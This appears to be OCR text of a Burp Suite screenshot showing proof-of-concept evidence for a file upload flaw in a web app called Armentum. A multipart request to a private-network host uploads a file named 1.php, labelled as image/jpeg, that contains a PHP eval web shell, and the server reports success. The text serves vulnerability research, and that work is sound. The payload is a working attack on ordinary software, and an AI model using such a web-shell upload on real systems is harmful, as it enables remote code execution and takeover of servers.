 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.1.1 - 临时项目 - licensed to h3110w0r1d
目标 代理 仪表盘 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 ×
发送 取消
目标: http://192.168.88.134 HTTP/1
请求
美化 Raw Hex
\n
25 Content-Disposition: form-data; name="gender"
26
27 Male
28 ------WebKitFormBoundaryrnfAM6xOa4zt2amE
29 Content-Disposition: form-data; name="designation"
30
31 123
32 ------WebKitFormBoundaryrnfAM6xOa4zt2amE
33 Content-Disposition: form-data; name="image"; filename="1.php"
34 Content-Type: image/jpeg
35
36 <?php @eval($_POST['attack']);
37 phpinfo();
38 ?>
39 ------WebKitFormBoundaryrnfAM6xOa4zt2amE
40 Content-Disposition: form-data; name="mobileno"
41
42 123
43 ------WebKitFormBoundaryrnfAM6xOa4zt2amE
44 Content-Disposition: form-data; name="image"
45
46
47 ------WebKitFormBoundaryrnfAM6xOa4zt2amE
48 Content-Disposition: form-data; name="idedit"
49
50
51 ------WebKitFormBoundaryrnfAM6xOa4zt2amE
52 Content-Disposition: form-data; name="submit"
53
54
55 ------WebKitFormBoundaryrnfAM6xOa4zt2amE--
56
搜索
0高亮
响应
美化 Raw Hex 页面渲染
\n
Armentum
Edit User :
EDIT INFO
SUCCESS:Information Updated Successfully
Name* Email*
Gender* Select Designation*
Image* 选择文件 未选择任何文件 Mobile No.*
Save Changes
Inspector
请求属性 2
请求查询参数 0
请求主体参数 9
请求cookies 1
请求头 13
Inspector
笔记
完成
6,489字节 | 52 millis
Event log (2) All issues (25)
内存: 438.3MB